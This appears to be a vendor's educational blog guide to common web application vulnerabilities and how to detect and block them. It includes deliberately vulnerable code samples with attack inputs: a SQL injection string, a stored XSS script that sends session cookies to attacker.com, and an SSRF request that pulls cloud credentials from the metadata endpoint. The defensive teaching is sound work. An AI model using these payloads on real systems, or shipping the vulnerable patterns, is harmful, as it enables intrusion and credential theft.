Every year, web application attacks account for roughly one in four confirmed data breaches. The Synopsys Open Source Security and Risk Analysis report found that 84% of audited codebases contain at least one known security vulnerability. These are not theoretical risks. They are the gaps attackers scan for every day, and the reason application security vulnerabilities remain the most direct path into your systems, your data, and your users’ trust.
This guide breaks down the most critical application security vulnerabilities in modern software. For each one, you will see how the attack works, how to catch it during development, and how to block it at runtime if it reaches production. Finding vulnerabilities is only half the problem. The other half is stopping exploitation before damage is done.
What Are Application Security Vulnerabilities?
Application security vulnerabilities are weaknesses in software code, design, or configuration that attackers can exploit to compromise systems, steal data, or disrupt services. They exist across every layer of an application: from the way user input is processed, to how data is stored, to how services communicate with each other.

A vulnerability is not the same as a threat or a risk. A vulnerability is the weakness itself, like an unvalidated input field. A threat is the actor or event that could exploit it, such as an attacker sending a crafted SQL payload. Risk is the combination of both: the likelihood of exploitation multiplied by the business impact if it succeeds.
The business impact is significant. IBM’s Cost of a Data Breach Report puts the average breach cost at $4.88 million. Regulatory frameworks like PCI DSS, HIPAA, and GDPR require organizations to identify and remediate application-level vulnerabilities or face penalties. And for teams shipping code every week, the attack surface grows with every deployment.
The Open Web Application Security Project (OWASP) maintains the most widely recognized classification of these vulnerabilities through its Top 10 list. The sections below align with OWASP categories but go deeper: each vulnerability includes how to detect it in development and how to block it in production.
The Most Critical Application Security Vulnerabilities
Injection Attacks (SQL, NoSQL, Command Injection)
Injection vulnerabilities occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s input is not treated as data. It is executed as code. SQL injection, NoSQL injection, and OS command injection are the three most common variants, and they have been among the top application security vulnerabilities for over two decades.
A basic SQL injection in a vulnerable Node.js endpoint looks like this:
// VULNERABLE: user input concatenated directly into query
app.get('/users', (req, res) => {
const userId = req.query.id;
const query = `SELECT * FROM users WHERE id = '${userId}'`;
db.query(query, (err, results) => res.json(results));
});
// Attacker sends: /users?id=' OR '1'='1
// Resulting query: SELECT * FROM users WHERE id = '' OR '1'='1'
// Returns ALL users in the databaseThe fix is parameterized queries, which separate the SQL structure from the data:
// SECURE: parameterized query prevents injection
const query = 'SELECT * FROM users WHERE id = ?';
db.query(query, [userId], (err, results) => res.json(results));NoSQL injection follows a similar pattern but targets document databases like MongoDB, where JSON payloads can manipulate query logic. Command injection exploits occur when user input reaches system shell commands through functions like exec() or os.system(). In my experience, command injection gets less attention than SQLi, but it is just as devastating when it lands.

Detection: Static analysis (SAST) tools catch injection patterns in source code by tracing data flow from user input to query execution. A detailed comparison of detection approaches is covered in our SAST vs DAST vs IAST vs RASP guide.
Runtime protection: RASP (Runtime Application Self-Protection) operates inside the application and intercepts the actual query before it reaches the database. Unlike a perimeter WAF that analyzes URL patterns, a RASP agent sees the exact SQL statement being constructed, which means it can block ' OR '1'='1 with high precision and near-zero false positives.
Broken Access Control
Broken access control is the number one vulnerability in the OWASP Top 10. It occurs when an application fails to enforce restrictions on what authenticated users are allowed to do. The result is that ordinary users can view other users’ data, modify records they should not have access to, or escalate their privileges to administrator level.
The most common pattern is Insecure Direct Object Reference (IDOR), where the application exposes an internal resource identifier in the URL or API request without verifying that the requesting user owns that resource. For example, changing /api/orders/1042 to /api/orders/1043 might return another customer’s order details if the backend does not verify ownership.
Privilege escalation is another form: a regular user modifies a request parameter (such as role=admin) and gains elevated access because the server trusts client-supplied role data.
Detection: DAST scanners and penetration testing are the primary detection methods. Automated tools can fuzz parameter values and attempt horizontal access across user accounts. Manual penetration testing catches logic flaws that scanners miss.
Runtime protection: Access control enforcement is primarily an application logic concern. Runtime monitoring can flag anomalous access patterns, such as a single session requesting resources across hundreds of different user accounts in rapid succession, which is a strong indicator of an IDOR exploitation attempt.
Cryptographic Failures
Cryptographic failures happen when sensitive data is not properly protected through encryption. This includes transmitting passwords or financial data in cleartext, using deprecated algorithms like MD5 or SHA-1 for hashing passwords, storing encryption keys alongside the data they protect, or failing to enforce HTTPS across all endpoints.
The consequences are direct: leaked credentials, exposed personal records, and compliance violations under regulations like PCI DSS (which mandates encryption of cardholder data) and GDPR (which requires appropriate technical measures to protect personal data).
Detection: SAST tools can identify weak cryptographic functions in source code, such as calls to MD5() instead of bcrypt(). Security audits and configuration reviews catch missing TLS enforcement and insecure key storage practices.
Runtime protection: Runtime monitoring can detect cleartext data transmission and flag unencrypted connections to databases or external services.
Cross-Site Scripting (XSS)
Cross-site scripting occurs when an application includes untrusted data in a web page without proper validation or escaping. This allows attackers to execute arbitrary JavaScript in the victim’s browser, which can steal session tokens, redirect users to phishing sites, or modify page content.
There are three main types. Reflected XSS sends the malicious script as part of a request, and the server includes it in the immediate response. Stored XSS persists the payload in the application’s database, so every user who views the affected page executes the script. DOM-based XSS manipulates the page’s client-side JavaScript without server involvement.
Consider a stored XSS attack against a comment system:
<!-- Attacker submits this as a comment -->
<script>
fetch('<https://attacker.com/steal?cookie=>' + document.cookie);
</script>
<!-- When any user views the page, their session cookie is sent to the attacker -->The defense is output encoding: converting special characters like < and > to their HTML entities before rendering. Modern frameworks like React and Angular do this by default, but bypasses exist whenever developers use unsafe methods like dangerouslySetInnerHTML or v-html.
Detection: SAST identifies unsafe rendering functions. DAST injects XSS payloads into form fields and URL parameters to test whether they execute.
Runtime protection: An In-App WAF (Web Application Firewall operating inside the application) can intercept XSS payloads before they are rendered to the browser. Because it operates at the application layer, it can distinguish between legitimate HTML content and script injection attempts with higher accuracy than perimeter-based WAFs that only see raw HTTP traffic.
Security Misconfiguration
Security misconfiguration is one of the most common application security vulnerabilities, and it spans the entire stack: web servers, application frameworks, databases, cloud services, and containers. Examples include leaving default admin credentials active, exposing stack traces or debug endpoints in production, running unnecessary services or open ports, and using permissive CORS headers that allow any origin.
Cloud environments amplify the risk. A single misconfigured S3 bucket or an overly permissive IAM role can expose an entire application’s data. According to Gartner, up to 95% of cloud security failures are attributed to customer misconfiguration rather than provider vulnerabilities.
Detection: DAST tools and automated configuration scanners are the primary detection methods. Infrastructure-as-Code scanners can also catch misconfigurations before deployment by analyzing Terraform, Kubernetes manifests, or Docker Compose files.
Runtime protection: Runtime agents can detect when debug endpoints are accessed in production or when configuration changes expose new attack surface.
Vulnerable and Outdated Components
Modern applications rely heavily on third-party libraries, frameworks, and packages. A single Node.js project can have hundreds of transitive dependencies. When any of those components has a known vulnerability (CVE) and is not updated, the entire application inherits that risk.
The Log4Shell vulnerability (CVE-2021-44228) is the defining example. A single logging library used across millions of Java applications allowed remote code execution through a crafted log message. One library. Millions of applications. Organizations that lacked visibility into their dependency trees took weeks to identify all affected systems.
Detection: Software Composition Analysis (SCA) is the primary tool. SCA scanners compare your dependency manifest against public vulnerability databases like the NIST NVD to flag components with known CVEs. Our comparison of testing approaches explains how SCA fits alongside SAST and DAST in a security testing strategy.
Runtime protection: When a vulnerable component cannot be immediately patched (because of compatibility constraints, testing requirements, or deployment cycles), RASP provides a safety net. It monitors the behavior of loaded libraries at execution time and can block exploitation attempts against known vulnerability patterns, buying your team time to deploy a proper fix.
Server-Side Request Forgery (SSRF)
SSRF vulnerabilities occur when an application fetches a remote resource using a user-supplied URL without validating where that URL points. An attacker can abuse this to make the server send requests to internal services, cloud metadata endpoints, or other systems that are not intended to be publicly accessible.
In cloud environments, SSRF is particularly dangerous. AWS, GCP, and Azure all expose instance metadata services at well-known internal addresses (like http://169.254.169.254/). An SSRF vulnerability can allow an attacker to retrieve temporary credentials, service account tokens, or infrastructure configuration details.
# VULNERABLE: server fetches any URL the user provides
@app.route('/fetch')
def fetch_url():
url = request.args.get('url')
response = requests.get(url) # No validation
return response.text
# Attacker sends: /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
# Server returns its own AWS credentials to the attackerDetection: DAST scanners test for SSRF by injecting internal IP addresses and metadata URLs into input fields and monitoring whether the application makes the corresponding requests.
Runtime protection: RASP can enforce an allowlist for outbound requests at the application level. When the application attempts to connect to a private IP range, localhost, or a cloud metadata API, the RASP agent blocks the request before it leaves the process. This is more precise than network-level controls because it operates with full context of which code path initiated the request.
Insecure Design
Insecure design is different from the other vulnerabilities on this list. It refers to architectural flaws and missing security controls that cannot be fixed by better coding alone. A perfectly implemented feature can still be insecure if the design did not account for abuse scenarios.
Examples include: a password reset flow that reveals whether an email address is registered (enabling user enumeration), a file upload feature with no server-side type validation, or an API that allows unlimited requests without rate limiting (enabling brute force attacks).
Detection: Threat modeling during the design phase is the primary defense. Frameworks like STRIDE and PASTA help teams systematically identify abuse cases before writing code. Design reviews with security engineers catch flaws that no automated scanner can find.
Runtime protection: Insecure design cannot be patched at runtime. It requires redesigning the affected feature. However, runtime monitoring can detect exploitation patterns (like brute force attempts against a weak reset flow) and trigger alerts or temporary blocks.
How to Detect Application Security Vulnerabilities
No single tool catches every type of web application security vulnerability. Each testing method operates at a different stage of the software development lifecycle, examines the application from a different angle, and has distinct blind spots. The most effective security programs combine multiple approaches.
| Method | What It Finds | When It Runs | Blind Spots |
|---|---|---|---|
| SAST (Static Analysis) | Injection flaws, weak crypto, hardcoded secrets | During development (source code) | Cannot find runtime or config issues |
| DAST (Dynamic Testing) | XSS, SSRF, misconfigurations, access control | Against running application in staging | Cannot pinpoint the vulnerable line of code |
| SCA (Software Composition Analysis) | Known CVEs in third-party dependencies | During build / CI pipeline | Only finds known vulnerabilities with published CVEs |
| IAST (Interactive Testing) | Data flow issues, injection, authentication flaws | During QA testing with instrumented app | Requires test execution coverage |
| RASP (Runtime Protection) | Active exploitation attempts in production | Continuously in production | Does not find vulnerabilities – blocks attacks |
The critical insight is in the last row. SAST, DAST, SCA, and IAST are detection tools. They find vulnerabilities so you can fix them. RASP is a protection tool. It does not scan for vulnerabilities. It blocks attacks against vulnerabilities that exist in your running application, whether those vulnerabilities have been discovered yet or not.
This distinction matters because there is always a gap between finding a vulnerability and deploying a fix. I have seen teams take weeks to patch a critical dependency issue because of testing requirements and release schedules. During that window, the application is exposed. Runtime protection closes that gap. For a detailed breakdown of how these methods compare, see our complete SAST vs DAST vs IAST vs RASP comparison.
How to Protect Applications at Runtime
Pre-deployment testing is necessary but not sufficient. Static analysis misses configuration issues. Dynamic testing only covers the endpoints that were tested. Dependency scans only flag known CVEs that have been published. And every method has a fundamental limitation: the application changes with every deployment, and new vulnerabilities can be introduced faster than testing cycles can catch them.
Runtime protection addresses this by operating inside the application itself, monitoring execution behavior, and blocking malicious operations as they happen. There are two main approaches:

Perimeter WAF (Web Application Firewall) sits in front of the application at the infrastructure level. It inspects incoming HTTP requests and blocks those matching known attack patterns. Perimeter WAFs are effective for high-volume generic attacks (credential stuffing, known bot signatures) but have limited visibility into application logic. They see URL patterns and request headers, not the actual SQL query being constructed or the specific function processing user input.
In-App WAF / RASP operates inside the application process. It instruments the application’s runtime environment to intercept operations at the point where they execute: the exact moment a SQL query is built, a file system path is resolved, or an outbound HTTP request is initiated. This provides three advantages over perimeter WAFs:
- Precision. It sees the actual operation, not just the HTTP request. A perimeter WAF might flag
/search?q=SELECTas suspicious. An In-App WAF sees whether the string actually reaches a database query. - Context. It knows which code path triggered the operation, what function processed the input, and whether the query matches expected patterns for that endpoint.
- Lower false positives. Because it operates with complete application context, it blocks genuine attacks without interfering with legitimate requests that happen to contain characters that look suspicious.
For applications that handle injection attacks, XSS, SSRF, or any of the input-validation vulnerabilities covered in this guide, In-App WAF provides the most precise layer of runtime defense. ByteHide Monitor implements this approach across .NET, Node.js, Android, and iOS applications, intercepting SQL injection, NoSQL injection, XSS, SSRF, command injection, and other attack types at the execution layer.
Application Security Vulnerability Prevention Checklist
This checklist summarizes the practices that reduce vulnerability exposure across the software development lifecycle. No single item is sufficient on its own. The value is in the combination.
- Use parameterized queries and prepared statements for all database operations. Never concatenate user input into SQL, NoSQL, or OS commands.
- Validate and sanitize all input on the server side. Client-side validation is a usability feature, not a security control.
- Enforce least-privilege access control. Users, services, and API keys should have only the minimum permissions required.
- Encrypt sensitive data in transit (TLS 1.2+) and at rest. Use bcrypt or Argon2 for password hashing. Rotate keys regularly.
- Keep dependencies updated. Run SCA scanning in your CI/CD pipeline and set up automated alerts for new CVEs in your dependency tree.
- Harden configurations before deployment. Remove default credentials, disable debug modes, restrict CORS policies, and close unnecessary ports.
- Run SAST and DAST in your development pipeline. Catch coding errors in development and configuration issues in staging.
- Implement runtime protection for production. Deploy RASP or In-App WAF to block attacks against vulnerabilities that have not yet been patched.
- Conduct threat modeling during design. Identify abuse scenarios before writing code, not after deploying it.
- Log security events and monitor anomalies. Failed authentication attempts, unusual access patterns, and blocked attacks should generate alerts, not sit in log files unread.
Frequently Asked Questions
What are the most common application security vulnerabilities?
The most common application security vulnerabilities include injection attacks (SQL, NoSQL, and command injection), broken access control, cross-site scripting (XSS), security misconfiguration, and vulnerable third-party components. The OWASP Top 10 provides the industry-standard classification of these risks, updated periodically based on data from hundreds of organizations and thousands of applications. Injection and broken access control have consistently ranked among the most critical categories across multiple OWASP revisions.
What is the difference between a vulnerability and a threat?
A vulnerability is a weakness in your application’s code, design, or configuration. A threat is an actor or event that could exploit that weakness. Risk is the product of both: the probability that a threat will exploit a specific vulnerability, combined with the business impact if the exploitation succeeds. For example, an unpatched SQL injection vulnerability (weakness) combined with an attacker scanning for injectable endpoints (threat) creates a high risk of data breach (impact).
How do you test for application security vulnerabilities?
The most effective approach combines multiple testing methods across the development lifecycle. SAST analyzes source code during development to catch coding errors. SCA scans your dependencies against known vulnerability databases. DAST tests the running application from the outside by simulating attacks. IAST combines elements of both by monitoring the application’s internal behavior during testing. No single method covers all vulnerability types, which is why security teams typically use at least SAST and DAST together, supplemented by SCA for third-party component risks.
Can runtime protection replace vulnerability scanning?
No. Runtime protection (RASP) and vulnerability scanning (SAST, DAST, SCA) serve complementary purposes. Scanning finds vulnerabilities so your team can fix them in the code. Runtime protection blocks exploitation attempts against vulnerabilities that exist in your running application. You need both: scanning to reduce the number of vulnerabilities over time, and runtime protection to defend against the ones that have not been fixed yet, including zero-day exploits that no scanner can detect in advance.
What is the OWASP Top 10?
The OWASP Top 10 is a regularly updated list of the most critical security risks facing web applications. Published by the Open Web Application Security Project, a nonprofit community of security professionals, it is based on vulnerability data contributed by security vendors, consultancies, and organizations worldwide. The current edition (2021, with a 2025 update underway) covers categories from broken access control and injection to security logging failures and server-side request forgery. It serves as a baseline for security testing programs, compliance requirements, and developer training across the industry.
Application security is not a phase you complete. It is a continuous practice that spans design, development, testing, and production. The vulnerabilities in this guide will evolve, new attack techniques will emerge, and your application’s risk profile will shift with every feature and dependency you add. The teams that stay ahead are the ones that treat security as part of how they build, not something they bolt on after.